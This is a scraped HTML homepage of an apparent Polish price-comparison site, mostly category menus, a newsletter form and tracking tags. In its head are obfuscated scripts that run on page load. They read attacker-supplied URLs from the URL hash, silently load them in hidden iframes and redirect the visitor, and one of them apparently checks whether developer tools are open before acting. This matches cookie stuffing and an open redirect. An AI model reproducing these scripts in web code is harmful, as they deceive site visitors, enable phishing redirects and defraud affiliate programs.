

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/pl-pl
body_size: 13518
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="pl-pl" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="Poland" />
<meta name="country" content="Poland" />
<meta name="geography" content="Poland" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
		
	
	



<title>Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze</title>
<meta name="description" content="Porównaj ceny ze znanych sklepów internetowych w jednym miejscu. Stale aktualizujemy ceny i pokazujemy historię cen. Porównaj ceny i oszczędzaj pieniądze." />
<meta name="subject" content="Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze" />
<meta name="classification" content="Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze" />

<meta name="revised" content="2025-12-15T17:30:10Z" />
<meta property="article:published_time" content="2025-12-15T17:30:10Z" />
<meta property="article:modified_time" content="2025-12-15T17:30:10Z" />
<meta property="og:updated_time" content="2025-12-15T17:30:10Z" />
	
<link rel="alternate" type="text/html" hreflang="en-au" href="https://www.bigbasketshop.com/en-au" title="Australia"/><link rel="alternate" type="text/html" hreflang="de-at" href="https://www.bigbasketshop.com/de-at" title="Austria"/><link rel="alternate" type="text/html" hreflang="fr-be" href="https://www.bigbasketshop.com/fr-be" title="Belgium"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.bigbasketshop.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="en-ca" href="https://www.bigbasketshop.com/en-ca" title="Canada"/><link rel="alternate" type="text/html" hreflang="es-cl" href="https://www.bigbasketshop.com/es-cl" title="Chile"/><link rel="alternate" type="text/html" hreflang="zh-cn" href="https://www.bigbasketshop.com/zh-cn" title="China"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.bigbasketshop.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.bigbasketshop.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.bigbasketshop.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.bigbasketshop.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.bigbasketshop.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="en-id" href="https://www.bigbasketshop.com/en-id" title="Indonesia"/><link rel="alternate" type="text/html" hreflang="en-ie" href="https://www.bigbasketshop.com/en-ie" title="Ireland"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.bigbasketshop.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.bigbasketshop.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="es-mx" href="https://www.bigbasketshop.com/es-mx" title="Mexico"/><link rel="alternate" type="text/html" hreflang="en-nl" href="https://www.bigbasketshop.com/en-nl" title="Netherlands"/><link rel="alternate" type="text/html" hreflang="en-nz" href="https://www.bigbasketshop.com/en-nz" title="New Zeland"/><link rel="alternate" type="text/html" hreflang="no-no" href="https://www.bigbasketshop.com/no-no" title="Norway"/><link rel="alternate" type="text/html" hreflang="en-ph" href="https://www.bigbasketshop.com/en-ph" title="Philippines"/><link rel="alternate" type="text/html" hreflang="pt-pt" href="https://www.bigbasketshop.com/pt-pt" title="Portugal"/><link rel="alternate" type="text/html" hreflang="en-ro" href="https://www.bigbasketshop.com/en-ro" title="Romania"/><link rel="alternate" type="text/html" hreflang="ru-ru" href="https://www.bigbasketshop.com/ru-ru" title="Russia"/><link rel="alternate" type="text/html" hreflang="en-sa" href="https://www.bigbasketshop.com/en-sa" title="Saudi Arabia"/><link rel="alternate" type="text/html" hreflang="en-sg" href="https://www.bigbasketshop.com/en-sg" title="Singapore"/><link rel="alternate" type="text/html" hreflang="en-kr" href="https://www.bigbasketshop.com/en-kr" title="South Korea"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.bigbasketshop.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.bigbasketshop.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.bigbasketshop.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-tw" href="https://www.bigbasketshop.com/en-tw" title="Taiwan"/><link rel="alternate" type="text/html" hreflang="en-th" href="https://www.bigbasketshop.com/en-th" title="Thailand"/><link rel="alternate" type="text/html" hreflang="en-tr" href="https://www.bigbasketshop.com/en-tr" title="Turkey"/><link rel="alternate" type="text/html" hreflang="en-ua" href="https://www.bigbasketshop.com/en-ua" title="Ukraine"/><link rel="alternate" type="text/html" hreflang="en-ae" href="https://www.bigbasketshop.com/en-ae" title="United Arab Emirates"/><link rel="alternate" type="text/html" hreflang="en-uk" href="https://www.bigbasketshop.com/en-uk" title="United Kingdom"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.bigbasketshop.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.bigbasketshop.com",
  "name": "Big Basket Shop | Porównaj Ceny i Oszczędzaj Pieniądze",
  "description": "Porównaj ceny ze znanych sklepów internetowych w jednym miejscu. Stale aktualizujemy ceny i pokazujemy historię cen. Porównaj ceny i oszczędzaj pieniądze.",
  "dateModified": "2025-12-15T17:30:10Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bigbasketshop.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BigBasketShop",
    "url": "https://www.bigbasketshop.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/bbs/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'PL'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Dziękujemy za rejestrację! Wkrótce otrzymasz nasze wiadomości.';
	text['inlaunch.news.error'] = 'Wystąpił błąd. Spróbuj ponownie później.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Lista życzeń';
	text['www.user.logged.my_categories'] = 'Moje kategorie';
	text['www.user.logged.my_brands'] = 'Moje marki';
	text['www.user.logged.my_profile'] = 'Moje dane';
	text['user.logout'] = 'Wyloguj się';
	text['default.hello'] = 'Witam';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





	<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108377723-9"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-108377723-9');
		</script>
<meta name="OMG-Verify-V1" content="2017706-b3698f42-dc3a-4ff2-b040-9cd41804c493" />

</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Zarejestruj się teraz</h1>
	 			<div class="subh1"><hr/><span>i otrzymaj darmowe</span></div>
	 			<h2>ekskluzywne kupony!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="imię" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Zarejestruj się</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512151730100599000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202512151730100599000000000000">Rejestrując się, akceptujesz nasz regulamin oraz politykę prywatności</label>
	 				</div>

					<a href="/pl-pl/text/customer-terms-and-conditions" class="secondary" target="_blank">Użytkownik - Regulamin</a>
					<a href="/pl-pl/text/customer-privacy-policy" class="secondary" target="_blank">Użytkownik - Polityka Prywatności</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Rejestruj się</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Przywiązujemy dużą wagę do ochorny danych osobowych</h1></div>
			<div class="col-md-10 col-lg-11"><p> używa plików cookie i innych podobnych technologii do analizy ruchu oraz dostosowywania treści i reklam, a także do oferowania zasobów sieci społecznościowych. <a href="/pl-pl/text/customer-cookie-policy" target="_blank">Dowiedz się więcej </a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Akcept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/pl-pl"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/aparaty-i-optyka">Aparaty i optyka</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-sportowe">Artykuły sportowe</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/dom-i-ogrod">Dom i ogród</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/dzieci">Dzieci</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/elektronika">Elektronika</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/gloska-bezdzwieczna">Głoska bezdźwięczna</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/komercyjne-i-przemyslowe">Komercyjne i przemysłowe</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/material-na-ceremonie-i-wydarzenia-religijne">Materiał na ceremonie i wydarzenia religijne</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/materialy-biurowe">Materiały biurowe</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/meble">Meble</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie">Oprogramowanie</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/podrozowac">Podróżować</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/pojazdy-i-czesci">Pojazdy i części</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-komputerowy">Sprzęt komputerowy</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/sztuka-i-rozrywka">Sztuka i rozrywka</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/torby-i-portmonetki">Torby i portmonetki</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/ubrania-i-akcesoria">Ubrania i akcesoria</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zabawki-i-gry">Zabawki i gry</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zdrowie-i-piekno">Zdrowie i piękno</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zwierzeta-i-artykuly-dla-zwierzat">Zwierzęta i artykuły dla zwierząt</a></li>
						
							<li><a href="https://www.bigbasketshop.com/pl-pl/category/zywnosc--napoje-i-tyton">Żywność, napoje i tytoń</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/pl-pl" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/pl-pl"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/pl-pl/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Szukaj marek i produktów"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Wszystkie kategorie</option>
												
													<option value="PL-aparaty-i-optyka" >Aparaty i optyka</option>
												
													<option value="PL-artykuly-sportowe" >Artykuły sportowe</option>
												
													<option value="PL-dom-i-ogrod" >Dom i ogród</option>
												
													<option value="PL-dzieci" >Dzieci</option>
												
													<option value="PL-elektronika" >Elektronika</option>
												
													<option value="PL-gloska-bezdzwieczna" >Głoska bezdźwięczna</option>
												
													<option value="PL-komercyjne-i-przemyslowe" >Komercyjne i przemysłowe</option>
												
													<option value="PL-material-na-ceremonie-i-wydarzenia-religijne" >Materiał na ceremonie i wydarzenia religijne</option>
												
													<option value="PL-materialy-biurowe" >Materiały biurowe</option>
												
													<option value="PL-meble" >Meble</option>
												
													<option value="PL-oprogramowanie" >Oprogramowanie</option>
												
													<option value="PL-podrozowac" >Podróżować</option>
												
													<option value="PL-pojazdy-i-czesci" >Pojazdy i części</option>
												
													<option value="PL-sprzet-komputerowy" >Sprzęt komputerowy</option>
												
													<option value="PL-sztuka-i-rozrywka" >Sztuka i rozrywka</option>
												
													<option value="PL-torby-i-portmonetki" >Torby i portmonetki</option>
												
													<option value="PL-ubrania-i-akcesoria" >Ubrania i akcesoria</option>
												
													<option value="PL-zabawki-i-gry" >Zabawki i gry</option>
												
													<option value="PL-zdrowie-i-piekno" >Zdrowie i piękno</option>
												
													<option value="PL-zwierzeta-i-artykuly-dla-zwierzat" >Zwierzęta i artykuły dla zwierząt</option>
												
													<option value="PL-zywnosc--napoje-i-tyton" >Żywność, napoje i tytoń</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910181329230370000000000000_bandeira_polonia.jpg" class="img-fluid">
								      	
					            		PL
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Kraj</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" selected="selected">PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Lista życzeń</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Wejdź<br/> Moje konto</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

	
		
		
		
			





<categories class="bg-greyscale-3">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 pr-0 d-none d-lg-block">
				<div class="departments">
					<p class="title">Kategorie</p>
					<a href="/pl-pl/search" class="btn-categories-all btn-link btn-small">Wszystkie kategorie</a>
					<ul>
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/aparaty-i-optyka"><i class="ic ic-categorie ic-cameras"></i> Aparaty i optyka</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/kamera-optyczna-i-akcesoria">Kamera optyczna i akcesoria</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/aparaty">Aparaty</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/fotografia">Fotografia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/optyka">Optyka</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-sportowe"><i class="ic ic-categorie ic-sportsandleisure"></i> Artykuły sportowe</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-sportowe">Artykuły sportowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zajecia-na-dworzu">Zajęcia na dworzu</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/cwiczenia-i-fitness">Ćwiczenia i fitness</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gry-wewnetrzne">Gry wewnętrzne</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/dom-i-ogrod"><i class="ic ic-categorie ic-houseandgarden"></i> Dom i ogród</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
